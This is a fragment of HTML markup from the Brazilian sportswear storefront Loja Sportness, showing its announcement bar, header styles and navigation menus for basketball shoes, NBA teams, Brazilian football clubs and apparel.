              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span></marquee-text></div>
  </height-observer>
  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--18087247544452__announcement-bar').clientHeight) + 'px');
  </script>
</aside><header id="shopify-section-sections--18087247544452__header" class="shopify-section shopify-section-group-header-group shopify-section--header">
<style>
  :root {
    --sticky-header-enabled:1;
  }
  #shopify-section-sections--18087247544452__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-3);
    --header-background-opacity: 0.92;
    --header-background-blur-radius: 20px;
    --header-transparent-text-color: 255 255 255;--header-logo-width: 75px;
      --header-logo-height: 53px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--18087247544452__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--18087247544452__header {--header-logo-width: 100px;
        --header-logo-height: 71px;--header-padding-block: var(--spacing-6);
    }
  }</style>
<height-observer variable="header">
  <store-header
    class="header"
    
      hide-on-scroll="100"
    
    
      sticky
    
  >
    <div class="header__wrapper">
      <div class="header__main-nav">
        <div class="header__icon-list">
          <button
            type="button"
            class="tap-area lg:hidden"
            aria-controls="header-sidebar-menu"
          >
            <span class="sr-only">Abrir menu de navegação</span><svg role="presentation" stroke-width="1" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>
          <a href="/search" class="tap-area sm:hidden" aria-controls="search-drawer">
            <span class="sr-only">Abrir pesquisa</span><svg role="presentation" stroke-width="1" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav
              class="header__link-list  wrap"
              role="navigation"
            >
              <ul class="contents" role="list">
                  <li><a
                        href="/"
                        class="link-faded-reverse"
                        
                      >Início</a></li>
                  <li><details
                          class="relative"
                          is="dropdown-disclosure"
                          trigger="hover"
                        >
                          <summary
                            class="text-with-icon gap-2.5 link-faded-reverse"
                            
                              data-url="/collections/tenis-1"
                            
                          >Tênis<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                          <div class="dropdown-menu ">
                            <ul class="contents" role="list"><li><details
                                      class="relative"
                                      is="dropdown-disclosure"
                                      trigger="hover"
                                    >
                                      <summary
                                        class="dropdown-menu__item group"
                                        
                                          data-url="/collections/selecao-de-tenis-mais-hypados"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Basquete, Voleibol e Handebol</span></span
                                        ><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a
                                                href="/collections/colecao-air-jordan"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Air Jordan</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-a-ja-wilson"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção A’ja Wilson</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/anthony-edwards"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Anthony Edwards</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-damian-lillard"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Damian Lillard</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-devin-booker"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Devin Booker</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/antetokoumpo"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Giannis Antetokounmpo</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-tenis-de-basquete-melo"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção LaMelo Ball</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/lebron"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Lebron James</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-tenis-luka-doncic"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Colecão Luka Doncic</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-tenis-ja-morant"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Ja Morant</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/tenis-james-harden"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção James Harden</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/tenis-tatum"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Jason Tatum</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/kevin-durant"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Kevin Durant</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/kobe-bryant"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Kobe Bryant</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/kyrie-irving"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Kyrie Irving</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-sabrina-ionescu"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Sabrina Ionescu</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-shai-gilgeous-alexander"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Shai Gilgeous-Alexander</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-scoot-henderson"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Scoot Henderson</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/stephen-curry"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Stephen Curry</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-tenis-westbrook"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Westbrook</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/tenis-paul-george"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Paul George</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-trae-young"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Trae Young</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/zion"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Zion</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/tenis-de-basquete"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Nike Basketball</span></span
                                                >
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details
                                      class="relative"
                                      is="dropdown-disclosure"
                                      trigger="hover"
                                    >
                                      <summary
                                        class="dropdown-menu__item group"
                                        
                                          data-url="/collections/tenis-casual"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Casual</span></span
                                        ><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a
                                                href="/collections/balenciaga"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">BALENCIAGA </span></span
                                                >
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details
                                      class="relative"
                                      is="dropdown-disclosure"
                                      trigger="hover"
                                    >
                                      <summary
                                        class="dropdown-menu__item group"
                                        
                                          data-url="/collections/tenis-de-corrida"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Corrida</span></span
                                        ><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a
                                                href="/collections/tenis-de-corrida-adidas"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Adidas</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/nike-1"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Nike</span></span
                                                >
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><a
                                      href="/collections/tenis-infantil"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Tênis Infantil</span></span
                                      >
                                    </a></li></ul>
                          </div>
                        </details></li>
                  <li><details
                          class="relative"
                          is="dropdown-disclosure"
                          trigger="hover"
                        >
                          <summary
                            class="text-with-icon gap-2.5 link-faded-reverse"
                            
                              data-url="/collections/acessorios"
                            
                          >Vestuário e Acessórios<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a
                                      href="/collections/agasalhos-e-moletons"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Agasalhos e Moletons</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/artigos-termicos-protecao-e-compressao"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Artigos Térmicos, Proteção e Compressão</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/camisetas"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Camisetas</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/chinelos"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Chinelos</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/meias"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Meias</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/bolsas-e-mochilas"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Mochilas</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/moda-infantil"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Moda Infantil</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/regatas-de-basquete"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Regatas</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/shorts"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Shorts</span></span
                                      >
                                    </a></li></ul>
                          </div>
                        </details></li>
                  <li><details
                          class="relative"
                          is="dropdown-disclosure"
                          trigger="hover"
                        >
                          <summary
                            class="text-with-icon gap-2.5 link-faded-reverse"
                            
                              data-url="/collections/nba"
                            
                          >NBA<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a
                                      href="/collections/atlanta-hawks"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Atlanta Hawks</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/boston-celtics"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Boston Celtics</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/brooklyn-nets"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Brooklyn Nets</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/charlotte-hornets"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Charlotte Hornets</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/chicago-bulls"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Chicago Bulls</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/cleveland-cavaliers"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Cleveland Cavaliers</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/detroit-pistons"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Detroit Pistons</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/indiana-pacers"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Indiana Pacers</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/miami-heat"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Miami Heat</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/milwaukee-bucks"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Milwaukee Bucks</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/new-york-knicks"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">New York Knicks</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/orlando-magic"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Orlando Magic</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/philadelphia-sixers"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Philadelphia Sixers</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/washington-wizards"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Washington Wizards</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/toronto-raptors"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Toronto Raptors</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/dallas-mavericks"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Dallas Mavericks</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/denver-nuggets"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Denver Nuggets</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/golden-state-warriors"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Golden State Warriors</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/houston-rockets"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Houston Rockets</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/los-angeles-clippers"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Los Angeles Clippers</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/los-angeles-lakers"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Los Angeles Lakers</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/memphis-grizzlies"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Memphis Grizzlies</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/minnesota-timberwolves"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Minnesota Timberwolves</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/new-orleans-pelicans"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">New Orleans Pelicans</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/oklahoma-city-thunder"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Oklahoma City Thunder</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/phoenix-suns"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Phoenix Suns</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/portland-trail-blazers"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Portland Trail Blazers</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/sacramento-kings"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Sacramento Kings</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/san-antonio-spurs"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">San Antonio Spurs</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/utah-jazz"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Utah Jazz</span></span
                                      >
                                    </a></li></ul>
                          </div>
                        </details></li>
                  <li><a
                        href="/collections/nfl"
                        class="link-faded-reverse"
                        
                      >NFL</a></li>
                  <li><a
                        href="/collections/nhl"
                        class="link-faded-reverse"
                        
                      >NHL</a></li>
                  <li><a
                        href="/collections/mlb-1"
                        class="link-faded-reverse"
                        
                      >MLB</a></li>
                  <li><details
                          class="relative"
                          is="dropdown-disclosure"
                          trigger="hover"
                        >
                          <summary
                            class="text-with-icon gap-2.5 link-faded-reverse"
                            
                              data-url="/collections/mlb"
                            
                          >Futebol<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                          <div class="dropdown-menu ">
                            <ul class="contents" role="list"><li><a
                                      href="/collections/selecao-brasileira-de-futebol"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Seleção Brasileira</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/copa-do-mundo-2022"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Seleções Nacionais</span></span
                                      >
                                    </a></li><li><details
                                      class="relative"
                                      is="dropdown-disclosure"
                                      trigger="hover"
                                    >
                                      <summary
                                        class="dropdown-menu__item group"
                                        
                                          data-url="/collections/brasileirao"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">BRASILEIRÃO</span></span
                                        ><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a
                                                href="/collections/athletico-pr"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Athletico-PR</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/atletico-mineiro"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Atlético-MG</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/bahia"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Bahia</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/botafogo"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Botafogo</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/bragantino"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Bragantino</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/corinthians"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Corinthians</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/criciuma"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Criciúma</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/cruzeiro"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Cruzeiro</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/ec-vitoria"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">EC Vitória</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/fortaleza"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Fortaleza</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/flamengo"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Flamengo</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/fluminense"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Fluminense</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/gremio"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Grêmio</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/internacional"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Internacional</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/palmeiras"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Palmeiras</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/sao-paulo"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">São Paulo</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/santos"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Santos</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/vasco"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Vasco da Gama</span></span
                                                >
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li></ul>
                          </div>
                        </details></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Loja Sportness</span><img src="//sportness.com.br/cdn/shop/files/9d3d5bc9-e639-417f-8235-ef57bc30d132.png?v=1739591628&amp;width=594" alt="" srcset="//sportness.com.br/cdn/shop/files/9d3d5bc9-e639-417f-8235-ef57bc30d132.png?v=1739591628&amp;width=200 200w, //sportness.com.br/cdn/shop/files/9d3d5bc9-e639-417f-8235-ef57bc30d132.png?v=1739591628&amp;width=300 300w" width="594" height="420" sizes="100px" class="header__logo-image"><img src="//sportness.com.br/cdn/shop/files/WhatsApp_Image_2025-02-14_at_23.53.28-removebg-preview.png?v=1739590035&amp;width=594" alt="" srcset="//sportness.com.br/cdn/shop/files/WhatsApp_Image_2025-02-14_at_23.53.28-removebg-preview.png?v=1739590035&amp;width=200 200w, //sportness.com.br/cdn/shop/files/WhatsApp_Image_2025-02-14_at_23.53.28-removebg-preview.png?v=1739590035&amp;width=300 300w" width="594" height="420" sizes="100px" class="header__logo-image header__logo-image--transparent"></a>
      
      <div class="header__secondary-nav"><nav class="header__link-list" role="navigation">
            <ul class="contents"><li>
                  <a href="/pages/quem-somos" class="link-faded-reverse">Sobre Nós</a>
                </li><li>
                  <a href="/pages/f-a-q" class="link-faded-reverse">Perguntas Frequentes</a>
                </li></ul>
          </nav><div class="header__icon-list"><a href="/search" class="hidden tap-area sm:block" aria-controls="search-drawer">
            <span class="sr-only">Abrir pesquisa</span><svg role="presentation" stroke-width="1" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><a href="/account" class="hidden tap-area sm:block">
              <span class="sr-only">Abrir página de conta</span><svg role="presentation" stroke-width="1" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a><a
    href="/pages/"
    data-no-instant 
    class="relative tap-area"
    title="Rastrear Pedido"
>
    <span class="sr-only">Rastrear Pedido</span><svg role="presentation" fill="none" focusable="false" stroke-width="1" width="24" height="24" class="icon icon-picto-truck" viewBox="0 0 24 24">
        <path d="M19 17.798h1.868a1.714 1.714 0 0 0 1.715-1.715V11.25a3.274 3.274 0 0 0-3.275-3.274H14.395l-.097 7.869" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M8.71 18.175c1.565 0 3.094-.16 4.572-.321m-9.94-.087a1.78 1.78 0 0 1-1.576-1.56c-.189-1.594-.407-3.256-.407-4.96 0-1.705.216-3.366.405-4.96a1.783 1.783 0 0 1 1.577-1.56c1.725-.186 3.523-.409 5.37-.409s3.644.223 5.368.408a1.783 1.783 0 0 1 1.578 1.56c.066.564.136 1.135.199 1.714" stroke="currentColor"/>
        <path d="M16.061 21.069a2.894 2.894 0 1 1 0-5.793 2.894 2.894 0 0 1 0 5.794v-.001ZM5.832 21.069a2.894 2.894 0 1 1 0-5.792 2.894 2.894 0 0 1 0 5.793v-.001Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </svg></a><a
            href="/cart"
            onclick="closeCartDrawer();"
            data-no-instant
            class="relative tap-area"
            
          >
            <span class="sr-only">Abrir carrinho</span><svg role="presentation" stroke-width="1" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
